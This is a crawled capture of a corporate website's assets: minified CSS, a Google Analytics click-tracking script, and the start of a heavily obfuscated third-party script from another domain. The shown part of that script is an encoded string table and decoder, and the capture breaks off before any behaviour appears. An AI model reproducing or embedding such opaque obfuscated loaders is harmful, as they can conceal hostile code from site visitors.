li{font-size:17px;font-weight:400;list-style-position:outside;margin-bottom:10px;overflow:hidden}.contact-locations-container ul li li a{color:#999}.contact-locations-container ul li li:last-child{margin-bottom:0}.contact-locations-container ul li.active-region ul{display:block}.contact-locations-container .contact-right{float:right;margin-right:1.5%;margin-top:75px;min-height:400px;position:relative;width:70%}.contact-locations-container .location-details{background-color:#fff;float:left;height:0;position:relative;visibility:hidden;width:100%;z-index:1}.contact-locations-container .location-details.active{display:block;height:100%;visibility:visible;z-index:2}.contact-locations-container .location-details p{font-size:18px;line-height:26px;margin-bottom:0}.contact-locations-container .location-details p.address-content{margin-bottom:20px}.contact-locations-container .address{float:left;width:30%}.contact-locations-container .map{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;float:right;height:400px;width:62%}.acc-toggle-container.no-img .acc-content.location-content,.acc-toggle.no-img .acc-content.location-content{border-bottom:none}@media print{a,blockquote,h1,h2,h3,h4,h5,h6{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid}h3{font-size:18px}img{page-break-after:avoid}img,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}p:empty{display:none}p:last-child{margin-bottom:0}iframe,ins{display:none;height:0!important;line-height:0pt!important;overflow:hidden!important;white-space:nowrap;width:0!important}.pw,.pw-medium,.pw-small{margin:0 auto;width:100%}p{float:left;font-family:Arial,sans-serif;font-weight:400;margin:0 0 18px;position:relative;width:100%}.accordion-toggle,.asterisks-list li,.date-heading,.label,.news-date,.news-title,.press-about-container,.value,p{font-size:14px!important}.press-contact-container h3{margin-bottom:10px}header.desktop{border-top:none;position:relative}.logo{margin:0 0 10px;width:100%}.background-overlay:before,.breadcrumb-container,.home-slider-container,.img-person:before,.nav-container,.print-email,.search-bar,.video-list-main .video-item-main .video-thumb:before,footer{display:none}.press-about-container{background-color:#fff;border-top:none;margin-top:0;padding:0}.site-content{display:block;padding:10px 0 0;width:100%}.accordion-container,.accordion-content,.breadcrumb-container ul,.case-study-left,.container-indent,.container-indent-news,.content-container-news{display:block;padding:0;width:100%}.content-block{margin-bottom:0}.press-contact-container{margin-top:0}.banner-image,.banner-image img{display:none}.banner-content{color:#333;display:block;left:0;margin-top:20px;position:relative;text-align:left;top:0;transform:none}.banner-content .banner-heading,.banner-content .banner-subheading{color:#333;margin-bottom:0;padding-bottom:0;text-align:left}.case-study-container{margin:10px 0 0;padding:0}.accordion-toggle{padding:10px 0}.accordion-content{display:block!important;padding:0}.accordion-content .fiftyfifty{margin-bottom:10px}.case-study-container .accordion-container{page-break-inside:avoid}.case-study-container .accordion-container .asterisks-list li,.case-study-container .accordion-container .news-date,.case-study-container .accordion-container .news-title{padding-left:0;padding-right:0}.asterisks-list li,.news-item{margin-bottom:10px}.case-study-logo img{width:40%}.col-image{background-image:none!important}.col-image,.col-image .banner-icon{float:left;position:relative;text-align:left;width:100%}.col-image .banner-icon{left:0;top:0;transform:none}.col-image .banner-icon span{color:#333;font-size:20px}.col-image .ico-video:before{display:none}.col-content{min-height:auto!important;padding:10px 0 0;width:100%}.fifty-fifty-banner-container.bg-grey .text-image-module,.text-image-module{background-color:#fff}.btn-link{font-size:14px}.col-content .btn-link{bottom:0;position:relative}.sector-list-fifty-fifty{position:relative!important}.internal-news-list{display:block}.acc-toggle .img-acc,.news-thumb:before{display:none}.heading-acc{border-bottom:1px solid #ccc;bottom:0;color:#333;font-size:24px;padding:0 0 5px;position:relative;text-align:left}.heading-acc span{border-bottom:0}.acc-content{display:block;height:auto;margin:0!important;padding:10px 0;width:100%!important}.one-col{width:100%}.acc-toggle,.acc-toggle-container{width:100%!important}.acc-toggle-container{margin-bottom:20px!important}.active.acc-content{padding:0}.info-bar-heading{margin-bottom:0}.milestones-container,.nested-content-accordion .info-bar{border:0}.left-facts,.right-facts{margin:0;width:100%}.left-facts .facts,.right-facts .facts{display:table}.left-facts .facts .info-item,.right-facts .facts .info-item{float:none;max-width:none;padding:10px;width:auto}.map-img{margin-top:0;text-align:center;width:100%}.map-img img{display:inline-block;float:none}.info-item.info-bar-content{padding:0;width:auto}.info-bar a.info-item .info-label{border-bottom:0}.footer-note-link{margin-bottom:0}.full-width-content{padding-bottom:0}.full-width-content .full-width-content{padding:0}.full-width-content .two-col{margin-bottom:0}.sector-list{margin:0!important}.grid-view .investment-img:before,.image-item-main .image-thumb:before,.sector-list img{display:none}.heading-thumb{bottom:0;color:#333;float:left;font-size:14px;position:relative;width:100%}.lSSlideOuter .lSGallery li,.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider,.lSSlideOuter .lightSlider>*{height:auto!important;width:100%!important}.lSPager{display:none}.two-col{column-count:1}.banner-icon{display:none!important}.child-nav-bar,.info-value img,a.fund-left{display:none}.fund-left{margin-top:20px;width:100%}.fund-right{width:100%}.fund-contact-left,.fund-contact-right{height:auto!important;min-height:auto;padding:0;width:100%}.quote-container{background-color:#fff;margin-bottom:0;padding-bottom:0}.quote-container .quote{width:100%}.quote-container .quote-content{width:75%}.quote-container .quote-image{width:22%}.media-container{padding:0}.image-list-container,.video-list-container{padding-top:0}#contact-form,.ico-download:before{display:none}.contact-locations-container ul ul{display:block}.contact-locations-container .location-details{height:100%;margin-bottom:20px;visibility:inherit}.contact-left,[data-id=contact-form]{display:none}.contact-locations-container .contact-right{margin-right:0;margin-top:20px;width:100%}.contact-locations-container .map{display:none}.print-only{display:block}.content-container{max-width:100%;padding:0;width:100%}.person-internal .person-thumb{display:none}.active-person{display:block!important}.active-person .heading-thumb{display:none}.active-person:atfer{display:none}.person-content{width:100%}.person-open-bio{padding:20px 0 0}.sector-links{margin-top:20px}.person-thumb .heading-thumb{height:60px}#team-list{margin:0}#team-list .sector-links{margin-top:0}#team-list .job-title{margin-bottom:20px}.info-bar.bg-blue{background-color:#fff}.info-bar.bg-blue .btn-link span,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#333}.info-item{padding:10px}.info-bar .btn-link{margin-top:0;padding-bottom:20px}.info-value{font-size:40px}.sector-list-fifty-fifty .info-item{padding:20px 10px}.sector-list-fifty-fifty{bottom:0;margin:0!important}}@media only screen and (max-width:1406px){.grid-view .hover-content .investment-logo{padding:0}.info-item .info-label{font-size:12px}}@media only screen and (max-width:1320px){.search-bar .container-indent{padding:0 1.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:16%}.grid-view .investment,.person-thumb{width:33.333%}.main-nav li{padding:0 23px 17px}.breadcrumb-container ul{max-width:772px;width:75%}}@media only screen and (max-width:1170px){.container-indent{padding-left:30px}.fund-content{padding:60px 30px 50px}.fund-contact-left,.fund-contact-right{padding:60px 30px 20px}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:14%}.main-nav li{padding:0 18px 17px}.breadcrumb-container ul{max-width:710px;width:70%}.col-content{padding:40px 30px 30px}.info-item.info-content-container{padding:0 30px;width:32%}.acc-content .pw{padding:0}.accordion-container,.case-study-left{width:46%}.person-content{width:80%}.fund-right{padding:30px 20px 20px}.contact-banner .map-pointer{margin-left:-1px;margin-top:-5px}}@media only screen and (max-width:1100px){.main-nav .site-tools{min-width:auto}.breadcrumb-container ul{max-width:642px;width:67%}}@media only screen and (max-width:1024px){.container-indent-news{padding-left:30px}.sector-list-fifty-fifty{width:auto!important}.sector-list-fifty-fifty .info-item .info-label{font-size:14px;text-transform:uppercase}.language-content .content-container{max-width:100%;width:100%}.language-content .content-container .one-col{width:100%}}@media only screen and (max-width:1023px){.main-nav .site-tools{min-width:auto}.main-nav li{padding:0 13px 17px}.site-search{right:90px}.breadcrumb-container ul{max-width:634px;padding-left:30px;width:100%}.ico-grid-view{margin-left:10px}.search-bar form{width:100%}.news-item-main .news-item-title{padding-bottom:0;width:100%}.news-item-main .news-date-list{width:20%}.news-item-main .news-company-list{width:30%}.news-item-main .news-sector-list{width:50%}.acc-content .nested-content-accordion,.acc-content .nested-content-accordion .pw{padding:0}.info-item.info-bar-content{padding:0 20px 0 30px;width:30%}}@media only screen and (max-width:960px){header.mobile{display:block}header.desktop{display:none}.mobile-location-container{display:block}.breadcrumb-container,.home-slider-container{margin-top:85px}.breadcrumb-container ul{max-width:100%;padding-left:30px;width:100%}.select-item{border-right:none;margin-bottom:10px;width:49%!important}.grid-view .investment,.person-thumb{width:50%}.person-content{width:100%}.two-col{column-count:1;float:left}.one-col-small,.two-col{padding-right:5%;width:100%}.fund-left,.right-img{width:100%}.fund-right{padding:30px 60px 20px;width:100%}.fund-contact-left,.fund-contact-right{width:100%}.contact-banner .map-pointer{margin-left:-3px;margin-top:-10px}.contact-banner .contact-banner-content{left:30px;position:absolute;top:40px;width:37%;z-index:9}.content-container{max-width:100%}.contact{width:100%}.info-value{font-size:48px}.fifty-fifty-banner-container.nested-banner .col-content{min-height:100%!important;width:100%}.fifty-fifty-banner-container.nested-banner .col-image{float:left;padding-top:90%;position:relative;width:100%}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty .info-item{padding:40px 10px}.fifty-fifty-banner-container.nested-banner .text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}}@media only screen and (max-width:800px){.banner-image{height:545px}.banner-content-full .banner-heading{font-size:35px;line-height:40px}.banner-content-full .banner-text{font-size:20px;line-height:28px;width:100%}.fifty-fifty-banner-container .pw{padding:0}.col-content{min-height:100%!important;width:100%}.col-image{float:left;padding-top:90%;position:relative;width:100%}.sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.sector-list-fifty-fifty .info-item{padding:40px 10px}.acc-toggle,.acc-toggle-container,.acc-toggle-container.col-3,.acc-toggle.col-3{width:100%!important}.one-col{width:100%}.one-col.container-indent{padding-left:0}.acc-content .pw{padding:0 4%}.desktop-values{display:none!important}.mobile-scroll{display:block!important}.mobile-scroll .info-item{padding:40px 10px;width:100%}.info-bar{display:block;padding:0 0 40px;text-align:center}.info-bar.sector-list{display:block;padding:0}.info-bar .fw{display:block}.info-item{display:inline-block;padding:20px;width:49%}.nested-content-accordion .container-indent{padding-left:0}.nested-content-accordion .info-bar{padding:0 0 40px}.info-bar-heading{margin-bottom:0}.info-bar-container .info-item.info-bar-content{float:left;padding:0 60px 20px;width:100%}.info-bar .btn-link{margin-top:20px;padding-bottom:0}.map-img,.quote{width:100%}.map-img{float:left;margin-top:0;text-align:center}.map-img img{float:none}.left-facts,.right-facts{float:left;margin-right:0;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:50%}.news-item{float:left;margin-bottom:20px;padding:1px;width:100%}.media-content{padding-right:0}.media-contact{margin-right:8%!important;width:42%}.content-container-news{width:100%}.print-email{margin-bottom:20px;width:100%}.sector-list .info-item{border:none;display:inline-block}.child-nav-bar li{border-bottom:1px solid #999;float:left;width:100%}.child-nav-bar a:after{display:none}.col-3{float:left;margin-right:0;width:100%}footer .col-3{border-bottom:1px solid #999;border-right:none!important;margin-bottom:30px;padding:0 0 30px!important}footer .col-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0!important}.footer-logo{float:left;padding-bottom:20px}.accordion-container,.case-study-container .print-email,.case-study-left{width:100%}.contact-locations-container{padding:0 4%}.contact-locations-container .address{margin-bottom:20px;width:100%}.contact-locations-container .map{height:380px;overflow:hidden;width:100%}.text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}.grid-view .investment:hover .hover-content{display:none}.press-contacts{padding-right:0;width:100%}}@media only screen and (max-width:767px){.accordion-row,.internal-news-list{padding:0}.milestone-hide-scroll{width:30%}.milstone-values-container{width:68%}.milestone{padding:30px 0}.milestone-attributes,.milestone-title{display:block;float:left;width:100%}.milestone-title{margin-bottom:20px;text-align:center}.milestone-info{border-left:none;display:block;float:left;width:100%}.quote-content,.quote-image{width:100%}.fund-right{padding:30px 30px 20px}.fund-right .fiftyfifty{float:left;margin-bottom:40px;max-width:100%;width:100%}#homeslider .banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-links{float:left;margin-top:30px;position:relative}.contact-banner .map-pointer{margin-left:-6px;margin-top:-15px}}@media only screen and (max-width:660px){.contact-form--input,.contact-form--label,.contact-form--label.label,.grid-view .investment,.person-thumb{width:100%}}@media only screen and (max-width:600px){.banner-image{height:500px}.media-contact{margin-right:0!important;width:100%}.news-item-main{padding:20px 0}.news-item-main .news-company-list,.news-item-main .news-date-list,.news-item-main .news-item-title,.news-item-main .news-sector-list{padding:0;width:100%}.contact-locations-container .contact-left{width:100%}.contact-locations-container .contact-right{border-top:1px solid #003865;margin-right:0;margin-top:20px;padding-top:20px;width:100%}.contact-locations-container ul li li{width:50%}.contact-banner .contact-banner-content{left:0;margin-top:20px;padding-left:30px;position:relative;top:0;width:100%}.contact-banner .contact-banner-content h1{margin-bottom:20px}.info-item{display:block;float:left;padding:20px;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:100%}.milestone-hide-scroll{float:left;height:150px;overflow:hidden;width:100%}.milstone-values-container{float:right;min-height:160px;opacity:1;position:relative;right:0;top:0;width:100%}.contact-banner .map-pointer{margin-left:-7px;margin-top:-18px}.lSAction>a{background-position:50%;background-repeat:no-repeat;padding:40px}.lSAction>.lSNext{right:0}.lSAction>.lSPrev{left:0}}@media only screen and (max-width:480px){.banner-image{height:420px}.banner-content{top:46%;transform:translate(-50%,-46%);-ms-transform:translate(-50%,-46%);-webkit-transform:translate(-50%,-46%)}.banner-heading{font-size:22px}.internal-banner .banner-content{width:80%}.select-item{border-right:none;margin-bottom:10px;width:100%!important}.container-indent{padding-left:0}.language-picker-container ul li{width:50%}.breadcrumb-container ul{padding-left:0}.fiftyfifty,.left-label,.right-value{width:100%}.left-label{margin-bottom:10px}.sector-list-fifty-fifty .info-item{padding:20px 10px 40px}.banner-content-full{bottom:90px;left:0;width:100%}.banner-content-full .banner-text{font-size:16px;line-height:20px}.banner-content-full .banner-heading{font-size:25px;line-height:30px}}@media only screen and (max-width:340px){.banner-image{height:370px}.banner-content{top:32%;transform:translate(-50%,-32%);-ms-transform:translate(-50%,-32%);-webkit-transform:translate(-50%,-32%)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.triton-partners.de/assets/dist/js/bundles/event-tracking.min.js
body_size: 3002
content:
(function(){"use strict";var n=function(){function u(n,t){for(var i=0;i<n.length;i++)n[i].addEventListener("click",t)}function f(n,t){return n?n.tagName.toLowerCase()===t?!0:doesElementHaveParentOfType(n.parentElement,t):!1}function n(t,i){return t?t.className.indexOf(i)>-1?!0:n(t.parentElement,i):!1}function t(n,i){return n?n.tagName.toLowerCase()===i?n:t(n.parentElement,i):!1}function i(n,t,r){return n?n.tagName.toLowerCase()===t&&n.className.indexOf(r)>-1?n:i(n.parentElement,t,r):!1}function r(n,t){return n&&t<10?n.href?n:(t++,r(n.parentElement,t)):!1}function e(n){return typeof n=="string"&&n.length>0}function s(n,t,i){typeof ga!="undefined"&&ga("send","event",n,t,i);o&&(window.uetq=window.uetq||[],window.uetq.push({ec:n,ea:t,el:i,ev:1}))}var o=!1;return{addClickEventListenerOnElements:u,doesElementHaveTagAsParent:f,doesElementHaveParentWithClass:n,getAhrefParent:r,getParentElementWithTag:t,getParentElementWithTagAndClass:i,isHrefValid:e,sendEvent:s}}(),t=function(){function t(n){return n.indexOf("facebook")>-1&&n.indexOf("/sharer")>-1?"Facebook":n.indexOf("twitter")>-1&&n.indexOf("/share?")>-1?"Twitter":n.indexOf("plus.google")>-1&&n.indexOf("/share?")>-1?"Google+":n.indexOf("pinterest")>-1&&n.indexOf("pin/create/bookmarklet")>-1?"Pinterest":n.indexOf("linkedin")>-1&&n.indexOf("sharearticle")>-1?"LinkedIn":n.indexOf("tumblr")>-1&&n.indexOf("share")>-1?"Tumblr":n.indexOf("reddit")>-1&&n.indexOf("/submit?")>-1?"Reddit":""}function i(n){return t(n).length>0}function r(n){for(var i=["twitter","facebook","linkedin","pinterest","tripadvisor","plus.google","instagram","tumblr","reddit","blogger.","yelp"],t=0;t<i.length;t++)if(n.toLowerCase().indexOf(i[t])>-1)return!0;return!1}function u(n){var t=window.location.origin;return t?n.indexOf(t)>-1?!1:!0:!0}function f(n){return n.indexOf(".pdf")>-1?!0:!1}function e(t){if(t.indexOf("mailto:")>-1){var i=t.replace("mailto:","");n.sendEvent("Contact","Email Clicks",i)}}function o(t){if(t.indexOf("tel:")>-1){var i=t.replace("tel:","");n.sendEvent("Contact","Telephone Clicks",i)}}function s(t){t.indexOf("http")>-1&&u(t)&&!r(t)&&!f(t)&&n.sendEvent("External links","Clicks",t)}function h(t){t.indexOf("http")>-1&&r(t)&&!i(t)&&n.sendEvent("Social links","Clicks",t)}function c(n){i(n)&&ga("send","social",t(n),"Share",n)}function l(t){t.indexOf(".pdf")>-1&&n.sendEvent("PDF downloads","Downloads",t)}function a(n,t,i){n===t&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function v(n,t,i){n.indexOf(t)>=0&&i&&ga("send","event",i.eventCategory,i.eventAction,i.eventLabel)}function y(n,t,i,r,u){n.indexOf(t)>=0&&r.indexOf(r)>=0&&u&&ga("send","event",u.eventCategory,u.eventAction,u.eventLabel)}function p(n){if(n&&n.length>0){var t={formId123:"Form Name"}[n];t&&t.length>0?ga("send","event","Form",t,window.location.pathname.toLowerCase()):ga("send","event","Form","Submitted",window.location.pathname.toLowerCase())}}return{email:e,telephone:o,externalLink:s,socialLink:h,socialShare:c,pdfLink:l,trackClickOnElementWithId:a,trackClickOnElementWithClass:v,trackClickOnElementWithClassAndText:y,wrdevContactForm:p}}();typeof ga!="undefined"&&(document.querySelector("body").addEventListener("click",function(i){var u=n.getAhrefParent(i.target,0),r,f=i.target.id,e=i.target.className;u&&n.isHrefValid(u.href)&&(r=u.href.toLowerCase());r&&(t.email(r),t.telephone(r),t.externalLink(r),t.socialLink(r),t.socialShare(r),t.pdfLink(r))}),document.addEventListener("FormSuccess",function(n){n.detail.formId&&n.detail.formId.length>0&&t.wrdevContactForm(n.detail.formId)},!1))})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/laverne.js
body_size: 21291
content:
var _0x1050828h=['nCkrAwhdMq','z8kbzar7','nCkCWPnSxq','WRG1euzJ','W7ldTmool0K','WQ1DWQOHjq','WQHRWQpdNSku','fmk5rfxdTG','W5mXW7qnW6C','vSkmWRRcOSo2','cubFWOtdJZtdKSoYAahcQq','W6pcV8kpBmki','Bg0mWQex','WP3cLuRcVCob','rNSVW5Tz','zSkyefTX','tGRcO8k2WOLcgSoQW5tcSSoHW40','W656WQVdOa','WORdHmkpWQPt','hL4Hday','c8kusvBdSa','WR1iBSodWRK','WR3dRJGXAG','W6HNWPBdIZ8','W7RcMHpdPmko','mu7dNdpcHW','v8o1WOlcOtC','sSonWPRcHqe','hmoMW4SDdq','W6K8CCotW4K','iXL6DG','BKLJCui','W5JdH8kLWR7cUa','W78yFmoWW7i','uCk0WQhcMSoa','W7RdQmolnwa','W5nsWRhdQYS','FCkPW77dQSoi','W5ldR8kEWORcNW','t8k0WPlcJSot','WQNdH8kRWPvf','WPldRCklWRPt','pYhcP8kdyq','tCkyyNGo','j8knzv3dIW','mLVcPeRdPW','D8oKWQFcRYG','WQGOWRSwWQ4','bSk+WOP/hq','lJFcT8kxzq','a8kRB8orvG','edpdP2tdNq','W4WbW7eeW44','WPZdVComzKW','WOBcN8oMW67dOmoYWOGIWPtdVJmT','W4LrWO7dLCkt','W5ZcRGBdS8kp','WQdcTgqGuG','g8otW6Wtba','zCkbvfGm','o8kRWQzIgq','WRFdOs8YDG','FgCyWRq','DbpdJ8obW70','E8kHzh8M','B8oOWOFcSqm','CNddQmobDW','W5/dPSoPp0a','gHamfXq','jSoFW6yclW','WPtdTIGouG','AYC9W7lcSW','sfVdHCoRwW','gWLsDa8','W55LWRRdNSks','W6yUmSo4WPC','kmo9W5q','WRZcJ39DW6C','Fxm2W7f+','r2XkvfK','W53cNaddLSkd','mxlcLfC2','W4JcLSkBzmkE','ubVdMCocW4K','WRxcJMxcJmo0','x8oLW7/cKCo/','cs/dQ8o1W40','rCkGwd5B','WOpdJConsfK','W5ldRmk9WR7cUW','pxJcN0aw','AxP0WR9C','beS6zuy','bGLvWOvI','W7nXWQ3dPCkh','smkOEJLM','W585c8kunW','WONdRmkwWO8i','W43dQgVcQgW','W6udlmkLpa','b8kxWQFdVmoX','W4/dQCkspum','d8kNW497tq','W5SCW5yUW5a','WOtdISk/WQHX','W6ddVwdcLca','W6ZdQCkRzSk4','cfOanX0','W6KpkmkwcW','bCkXxxqt','xrqsWQfe','W53dUmofh1G','WRtdHmkhjmoO','W64kp8kuea','osbEvfy','FXlcL1FcKG','fSkUtCokwG','W4CxW5ipW4O','WPJdO8oCsKS','WPWPgwrh','s8oEmSkvl2ZdTmoPmCobW7q','WQWdhgTg','vW9zFW','WR7dLCopC0a','W6OkpmoVW4S','Fd/cTfZcTG','emkXD0ddOG','acHesw4','W5FdKCo1kM0','vwBdKCouvq','e8omWQhcJ8oLsZez','or3dRHddHq','EsD3WP0v','he/dVSoKW4O','WRzTWR0fjW','W47cSHZdVCkq','WOLXDCo/WQS','W48tW5ynW54','sCosWOFcGZq','eGifbs0','WRrnomkLpG','WQJdN8kxWRvV','hCkwFxVdNa','WPZdRSo1dMO','fv7dTCogW4O','WQFdKmktbSos','ftSBbZe','WR/cK24','D0eIW65/','pGztA1a','W7Kgg0ry','CCoFWPNcLq','W7ldS8kyWPFcOq','q15Ur2a','FspcR0ZcHq','FJWUW4RcTW','ksn3w2u','WOqInMn0','W5mXW5fZWRe','lcL4WQbL','u8oYzdbI','WOZdK8oqz0a','WP/cQL19W74','WQmtkfDd','W7ldO8o9a1K','hbVcK8kKrq','duldV8oDW7e','WQldQY8vCa','FL1xWQH2','k0xcHalcMa','gxpcV3u0','W5pdJ8kBWQT9','WO1mbmktma','oJWRgae','CWlcSu3cVG','mHKPmtW','dWjsWPzd','nYTFWODc','WRNdKCkzl8oL','FfahW7LO','WPnWWQadaW','cXDLWRX2','sCkuWQhcPmoS','W4ZcG8kStSkR','W4eNn8k4hq','W7FcISkLt8kV','WRpcKwxcG8o0','pZf5CNS','FwaDWR81','CCk9vxeU','fvm8avS','W40/W5LMW6W','fmkgWP7dT8oX','smoFnmkxkIVdOSoPeCoqW6KE','W7NdVSoJW4tcTq','zKTHq3S','W6pdQt4MBq','rmkcsM0y','WQy1eK5H','n3JcQZZcIa','oSoAW5qZca','oSk1WQ5DFW','fmkzWQHYeW','twHxwN0','W4Opc8kFhG','cHhcGmk9sq','s2W0W6rE','vfVdHmoQ','WP9Nn8khjW','tSoFm8kqkY/dGCo+jCoNW4m+','WRldKuiQWP0','WR3dV8ouz2W','WOxcNeHyW70','eCkWWQ1nvq','nZvOWRTo','WPRdNCoCyK0','W6VcTSk2sSki','rmkSwZ0','W6ukySo/W68','b3lcGIVcMG','FIpcRuK','W7ispCkY','WRJdSSo7uKa','W7m9W70V','W4mXbmkBca','WPldUSkMb8oZ','WOJdSSomzga','W6blWOBdNSkw','Cqe5W5NcUW','dLVcSXFcNq','W7SFW5a9W6u','lNldNmokW48','W4BdLSobW7tcSW','W65IWOldRrm','W5XgWONdTCka','krxdPeZdNq','vmo0WRZcJr8','l8oXW4mWpG','vg3dT8oXW5e','W7Wkp8kLpa','h8kGWRldN8oC','WPRdOcqfCa','WOhdJaaBxa','W6VcNSkrDSkU','tZi6W4BcQa','WOpcRLNcUmod','W7tdPmorhNS','iSkcWRxdJmor','WQtcMgP6W5K','WQddNCkhp8oI','W47dGSo4p0i','W5hdJSo1W5FcRG','W5tdISoQWR3cMq','h8klWO1faG','zIJdJbzdWRtcTwRdP8kIbMG','gvFcMNWB','u357W5iF','WPKxk2LF','W4vtWO7dOqm','uWFdICoLW6W','AJKjW7xcRG','WRnAW4NcNJW','WP5CpSk8mG','WPiHnMr/','mGXxWRLy','oSkPWQ5ruG','d8oaW60Aka','W4njWO7dVX4','W6zGsXCHhYxdIthcSWmR','htdcOCkKxa','emkWWOTeBq','lCkKBwGY','wmkezbT6','WOdcJevuW5O','vX4Zmfm','W4SMW5yAW4S','WPpcT2BcR8of','dfS8mr8','cKjBWOtdHhtdRCogsapcNca','WRVdS8kKWRHQ','j8kOrgiN','W6ddP8k5WOpcMq','D8oPWRRcHrK','WRNdJ8k3WOPK','gmkNsmoSsq','WPtdP8kkWP5F','r8kry3ai','pSobW4Oodq','xHZdGCokW4W','W4qYW7i6W6S','iIBcVCkYxq','xmkHDfqk','W5hdRSkbWQpcVq','ua3dGCo1W7C','W4/dImkdWQVcMa','W7vQWQJdT8k1','WQlcR2pcL8oY','fmkFqKuB','W6/cISkYsmkN','zCk8wN84','xYyzWPLf','DGVdNmoaW5i','dCkkCCoqBq','g8kVWQbztG','ecWDft0','W7ldRMhcNba','W4xdJmk8WRtcOa','fmktywxdRG','WRbJWQD5WQ7cImoKWRi4WQpcUW','W4OZrCotW6G','WRtdVSo/yxC','gGfZWPDg','B1n3WRH4','gZrFWRTM','ocyoW50jWR9HA8kSWOxcOv8','W6dcMLf0W6u','W4LhWPJdKmky','W4KUbmkynq','CYuvWOXf','ps7cUCkDxW','W7LNWRxdNcK','WP7dKCkJc8og','W4tdNmkZWQJcOG','WRddH8k6c8k8','hJJcLmkxya','geBcOZ7cQW','WQCGe0HJ','crRdKMpdHW','W7xdL8o2t3C','sXq9W4lcIG','WRpdU8oOy2W','W4G9B8oguMJcMSoUWQiOWQdcKq','FSkAdI4J','sSkDyMyy','e8oZW5ycmG','tq3dRSoHW4O','WQNcT19SW54','WPRcT1L1W4G','vb4XWQLr','WQJdOt4','cf/cOZRcJq','WQH8WRPZ','W7/cVXpdOSki','WQpcJ0NcHCoL','WQL1WOGuaW','WR7dRdG9Da','WPGDfM5/','EL9OA3S','FuDAWQja','WQDvbmk4hG','WP/dT8oGW6ldPa','W59gWOVdLSke','AhVdTmoyra','EdWdWQjW','jcZcRGBcOG','WPv2WOeOmW','ymkCqsfY','W7RdRSkfWPpcNG','W7/dQ8k/WOVcJa','pSoxW6awbG','pfVcT2Gs','W4FdTxJcHrS','nLznW79b','W6lcIstdLSk/','omoCW7m0rq','lZGpnHC','WRNdJSk9WQnv','W4xcIG/dSSkM','qJSUWP7cKa','W4ddK8kAWQhcVa','kmkaWP1HlG','W5eUiCktpG','W7i0rmoWW74','lcnQWQr1','CeWfW7PH','m1NcK2SY','w8kyCbLW','v1edW5jz','D8oAjgTu','nvFdTmoYW7O','ttifWPz2','c8kwzgxdGW','W7OLrCo3W7u','D2yyWQGo','W7tdQSo+W4lcIG','WPSFngnb','BdBdVmoiW5i','WQ9sWOhdII8','x8kTtqHC','WOlcTSkoW5RcVG','W516WRO','WPTIBmoHWOS','W5evFmocW4G','WPxdHmobmSoBxSo1BmouW7ZcTq','WRCOW7JdMmoV','lqKimJG','nc9WWRXK','DCkctGTT','smkHt0CW','amkoyLBdMq','W43dK8oMleW','WQb+smoJWQS','WRW5nNDJ','WQNdM8k6W5vd','W5bTWOhdLCkj','WPr9WOCxhq','W5zpWQ3dQYq','FbBcLg7dMG','zgxdH8omDW','W5FdLSoudwW','muNcNXlcHG','Fw9ZWPnB','WR3dP8kheSo5','W416WP7dH8kw','WOBcJ8ozpmoJ','ccOvdaG','W6/cLSkHqmk9','FCoTWRFcUJm','CCkfuqnL','dSkRWQW4oq','W5pcQ8k2yCky','kLxdLCoPW60','ox/cR3hcPr50pa','k8kEAhBdIa','CXhdOSoFW5e','B08WWOOm','m8o+WQiN','eqlcV8kDtG','WQVdMCoqB2i','e8kYWQLjuW','W7JdJvVdM8kT','gCkdtemE','jsNdJuFdLG','WOFdImkPWO1n','WQhdUSkylmo0','WPJcJuL8W44','WRreg8kSnW','f8k+WQBdN8ok','WOvoESo8WO8','WQNdV8oQtgi','hd/dO1FdQG','W5dcQ8kBESkp','k8kVWObaDa','WQ/dV8oPva','l8knWO5ICq','W5WYl8kvoW','WPtdJCoXvga','WQvSvCoqWOK','imk8WR/dJSoS','nu7dMSouW5e','W6Ooi8kWcW','neuZjHq','WRfmWPW+gq','W54tbCkGbW','h3NdUmoUW5i','w8oFWP/cHaC','pa3dMW','WRqxFSkRsW','WP4IoNnd','o8kBWOv4sa','WPNcGmkTW7pcIa','W5KdW4qGW4u','W6D2WQxdTCkL','x0GbW51h','WR/cLe1IW5K','aNeWjsO','WR3cSMHZW7i'];function _0x1050828i(a,b){a=a-0x1a0;var c=_0x1050828h[a];if(_0x1050828i['aDsWLU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return 